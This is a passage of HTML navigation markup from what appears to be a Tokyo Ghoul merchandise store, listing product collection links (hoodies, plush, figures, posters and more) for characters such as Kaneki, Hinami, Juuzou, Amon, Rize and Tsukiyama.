        <a href="https://tokyoghoul.store/collections/hide-figures" class="flex justify-between items-center hover:underline grow">Hide Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-hat-cap" class="flex justify-between items-center hover:underline grow">Hide Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-hoodies" class="flex justify-between items-center hover:underline grow">Hide Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-jacket" class="flex justify-between items-center hover:underline grow">Hide Jacket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Hide Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-pajama" class="flex justify-between items-center hover:underline grow">Hide Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-pillow" class="flex justify-between items-center hover:underline grow">Hide Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-plush" class="flex justify-between items-center hover:underline grow">Hide Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-poster" class="flex justify-between items-center hover:underline grow">Hide poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-shirts" class="flex justify-between items-center hover:underline grow">Hide Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-shoes" class="flex justify-between items-center hover:underline grow">Hide Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-sweater" class="flex justify-between items-center hover:underline grow">Hide Sweater</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-tank-top" class="flex justify-between items-center hover:underline grow">Hide Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-fueguchi-merch" class="flex justify-between items-center hover:underline grow">Hinami Fueguchi Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-accesories" class="flex justify-between items-center hover:underline grow">Hinami Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-backpack" class="flex justify-between items-center hover:underline grow">Hinami Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-body-pillow" class="flex justify-between items-center hover:underline grow">Hinami Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-boxer-pant" class="flex justify-between items-center hover:underline grow">Hinami Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-face-masks" class="flex justify-between items-center hover:underline grow">Hinami Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-figures" class="flex justify-between items-center hover:underline grow">Hinami Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-hat-cap" class="flex justify-between items-center hover:underline grow">Hinami Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-hoodies" class="flex justify-between items-center hover:underline grow">Hinami Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-jacket" class="flex justify-between items-center hover:underline grow">Hinami Jacket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Hinami Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-pajama" class="flex justify-between items-center hover:underline grow">Hinami Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-pillow" class="flex justify-between items-center hover:underline grow">Hinami Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-plush" class="flex justify-between items-center hover:underline grow">Hinami Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-shirts" class="flex justify-between items-center hover:underline grow">Hinami Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-shoes" class="flex justify-between items-center hover:underline grow">Hinami Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-sweaters" class="flex justify-between items-center hover:underline grow">Hinami Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hinami-tank-top" class="flex justify-between items-center hover:underline grow">Hinami Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-suzuya-merch" class="flex justify-between items-center hover:underline grow">Juuzou Suzuya Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-accesories" class="flex justify-between items-center hover:underline grow">Juuzou Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-backpack" class="flex justify-between items-center hover:underline grow">Juuzou Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-body-pillow" class="flex justify-between items-center hover:underline grow">Juuzou Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-boxer-pant" class="flex justify-between items-center hover:underline grow">Juuzou Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-face-masks" class="flex justify-between items-center hover:underline grow">Juuzou Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-figures" class="flex justify-between items-center hover:underline grow">Juuzou Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-hat-cap" class="flex justify-between items-center hover:underline grow">Juuzou Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-hoodies" class="flex justify-between items-center hover:underline grow">Juuzou Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-jackets" class="flex justify-between items-center hover:underline grow">Juuzou Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Juuzou Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-pajamas" class="flex justify-between items-center hover:underline grow">Juuzou Pajamas</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-pillow" class="flex justify-between items-center hover:underline grow">Juuzou Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-plush" class="flex justify-between items-center hover:underline grow">Juuzou Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-posters" class="flex justify-between items-center hover:underline grow">Juuzou Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-shirts" class="flex justify-between items-center hover:underline grow">Juuzou Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-shoes" class="flex justify-between items-center hover:underline grow">Juuzou Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-sweaters" class="flex justify-between items-center hover:underline grow">Juuzou Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/juuzou-tank-top" class="flex justify-between items-center hover:underline grow">Juuzou Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/ken-kaneki-merch" class="flex justify-between items-center hover:underline grow">Ken Kaneki Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-accesories" class="flex justify-between items-center hover:underline grow">Kaneki Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-backpack" class="flex justify-between items-center hover:underline grow">Kaneki Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-body-pillow" class="flex justify-between items-center hover:underline grow">Kaneki Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-boxer-pant" class="flex justify-between items-center hover:underline grow">Kaneki Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-face-masks" class="flex justify-between items-center hover:underline grow">Kaneki Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-figures" class="flex justify-between items-center hover:underline grow">Kaneki Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-hat-cap" class="flex justify-between items-center hover:underline grow">Kaneki Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-hoodies" class="flex justify-between items-center hover:underline grow">Kaneki Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-jackets" class="flex justify-between items-center hover:underline grow">Kaneki Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Kaneki Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-pajamas" class="flex justify-between items-center hover:underline grow">Kaneki Pajamas</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-pillow" class="flex justify-between items-center hover:underline grow">Kaneki Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-plush" class="flex justify-between items-center hover:underline grow">Kaneki Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-poster" class="flex justify-between items-center hover:underline grow">Kaneki poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-shirts" class="flex justify-between items-center hover:underline grow">Kaneki Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-shoes" class="flex justify-between items-center hover:underline grow">Kaneki Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-sweaters" class="flex justify-between items-center hover:underline grow">Kaneki Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/kaneki-tank-top" class="flex justify-between items-center hover:underline grow">Kaneki Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/koutarou-amon-merch" class="flex justify-between items-center hover:underline grow">Koutarou Amon Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-accesories" class="flex justify-between items-center hover:underline grow">Amon Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-backpack" class="flex justify-between items-center hover:underline grow">Amon Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-body-pillow" class="flex justify-between items-center hover:underline grow">Amon Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-boxer-pants" class="flex justify-between items-center hover:underline grow">Amon Boxer Pants</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-face-masks" class="flex justify-between items-center hover:underline grow">Amon Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-figures" class="flex justify-between items-center hover:underline grow">Amon Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-hat-cap" class="flex justify-between items-center hover:underline grow">Amon Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-hoodies" class="flex justify-between items-center hover:underline grow">Amon Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-jackets" class="flex justify-between items-center hover:underline grow">Amon Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Amon Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-pajama" class="flex justify-between items-center hover:underline grow">Amon Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-plush" class="flex justify-between items-center hover:underline grow">Amon Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-poster" class="flex justify-between items-center hover:underline grow">Amon Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-shirts" class="flex justify-between items-center hover:underline grow">Amon Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-shoes" class="flex justify-between items-center hover:underline grow">Amon Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-sweaters" class="flex justify-between items-center hover:underline grow">Amon Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/amon-tank-top" class="flex justify-between items-center hover:underline grow">Amon Tank top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/other-characters" class="flex justify-between items-center hover:underline grow">Other Characters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-kamishiro-merch" class="flex justify-between items-center hover:underline grow">Rize Kamishiro Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-accesories" class="flex justify-between items-center hover:underline grow">Rize Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-backpack" class="flex justify-between items-center hover:underline grow">Rize Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-body-pillows" class="flex justify-between items-center hover:underline grow">Rize Body Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-boxer-pant" class="flex justify-between items-center hover:underline grow">Rize Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-face-masks" class="flex justify-between items-center hover:underline grow">Rize Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-figures" class="flex justify-between items-center hover:underline grow">Rize Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-hat-cap" class="flex justify-between items-center hover:underline grow">Rize Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-hoodies" class="flex justify-between items-center hover:underline grow">Rize Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-jackets" class="flex justify-between items-center hover:underline grow">Rize Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Rize Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-pajama" class="flex justify-between items-center hover:underline grow">Rize Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-pillows" class="flex justify-between items-center hover:underline grow">Rize Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-plush" class="flex justify-between items-center hover:underline grow">Rize Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-poster" class="flex justify-between items-center hover:underline grow">Rize Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-shirts" class="flex justify-between items-center hover:underline grow">Rize Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-shoes" class="flex justify-between items-center hover:underline grow">Rize Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-sweaters" class="flex justify-between items-center hover:underline grow">Rize Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/rize-tank-top" class="flex justify-between items-center hover:underline grow">Rize Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/shuu-tsukiyama-merch" class="flex justify-between items-center hover:underline grow">Shuu Tsukiyama Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukishima-poster" class="flex justify-between items-center hover:underline grow">Tsukishima Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-accesories" class="flex justify-between items-center hover:underline grow">Tsukiyama Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-backpack" class="flex justify-between items-center hover:underline grow">Tsukiyama Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-body-pillow" class="flex justify-between items-center hover:underline grow">Tsukiyama Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-boxer-pant" class="flex justify-between items-center hover:underline grow">Tsukiyama Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-face-masks" class="flex justify-between items-center hover:underline grow">Tsukiyama Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-figures" class="flex justify-between items-center hover:underline grow">Tsukiyama Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-hat-cap" class="flex justify-between items-center hover:underline grow">Tsukiyama Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-hoodies" class="flex justify-between items-center hover:underline grow">Tsukiyama Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-jackets" class="flex justify-between items-center hover:underline grow">Tsukiyama Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-outfits-and-cosplay" class="flex justify-between items-center hover:underline grow">Tsukiyama Outfits and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-pajama" class="flex justify-between items-center hover:underline grow">Tsukiyama Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-pillow" class="flex justify-between items-center hover:underline grow">Tsukiyama Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-plush" class="flex justify-between items-center hover:underline grow">Tsukiyama Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-shirts" class="flex justify-between items-center hover:underline grow">Tsukiyama Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-shoes" class="flex justify-between items-center hover:underline grow">Tsukiyama Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-sweaters" class="flex justify-between items-center hover:underline grow">Tsukiyama Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tsukiyama-tank-top" class="flex justify-between items-center hover:underline grow">Tsukiyama Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-kirishima-merch" class="flex justify-between items-center hover:underline grow">Touka Kirishima Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-accesories" class="flex justify-between items-center hover:underline grow">Touka Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/touka-backpack" class="flex justify-between items-center hover:underline grow">Touka Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
